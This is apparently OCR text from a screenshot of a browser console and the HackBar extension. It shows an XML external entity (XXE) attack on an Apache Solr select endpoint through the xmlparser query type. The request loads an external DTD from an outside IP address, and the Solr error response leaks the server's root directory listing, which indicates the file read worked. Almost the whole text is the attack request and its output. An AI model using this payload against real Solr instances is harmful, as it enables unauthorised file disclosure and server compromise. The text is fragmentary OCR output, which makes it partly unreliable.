 <str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
<str name="msg">org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException: /nonexistent/.dockerenv bin boot dev docker-entrypoint-initdb.d docker-java-home etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var (No
such file or directory) in {q=<?xml+version%3D"1.0"+encoding%3D"UTF-8"?>%0a<!DOCTYPE+foo+[%0a++++<!ENTITY+%25+xxe+SYSTEM+"http://124.220.192.120:8000/xml.dtd">+%0a++++%25xxe;%0a]>&defType=xmlparser&df=_text_&rows=10&wt=xml&echoParams=explicit}</str>
<int name="code">400</int>
</lst>
</response>
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar ScanAnnotation 4 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http:// :8983/solr/demo/select?q=%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22UTF-
8%22%3F%3E%0A%3C!DOCTYPE%20foo%20%5B%0A%20%20%20%20%3C!ENTITY%20%25%20xxe%20SYSTEM%20%22http%3A%2F%2F %3A8000%2Fxml.dtd%22%3E%20%0A%20%20%2
0%20%25xxe%3B%0A%5D%3E&wt=xml&defType=xmlparser